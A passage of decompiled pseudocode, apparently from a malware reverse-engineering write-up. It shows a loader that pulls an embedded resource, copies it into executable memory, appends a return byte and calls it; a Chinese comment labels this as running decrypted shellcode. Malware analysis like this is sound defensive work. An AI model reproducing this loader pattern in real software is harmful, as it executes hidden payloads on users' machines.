 114 v12 = (volatile signed __int32 *)(v2 - 8);
115 v28 = -1;
116 if ( _InterlockedDecrement(v12 + 3) <= 0 )
117 (*(void (__stdcall **)(volatile signed __int32 *))(**(_DWORD **)v12 + 4))(v12);
118 LABEL_27:
119 v13 = hModule;
120 if ( hModule )
121 {
122 v14 = FindResourceW(hModule, (LPCWSTR)0x65, L"asdklfjghedjihasio");
123 v15 = v14;
124 if ( v14 )
125 {
126 v16 = LoadResource(v13, v14);
127 if ( v16 )
128 {
129 v17 = LockResource(v16);
130 if ( v17 )
131 {
132 v18 = SizeofResource(v13, v15);
133 v19 = v18;
134 if ( v18 )
135 {
136 v20 = (void (*)(void))VirtualAlloc(0, v18 + 1, 0x1000u, 0x40u);
137 v21 = v20;
138 if ( v20 )
139 {
140 memmove(v20, v17, v19);
141 *((_BYTE *)v21 + v19) = -61;
142 v21(); // 调用解密出来的ShellCode
143 }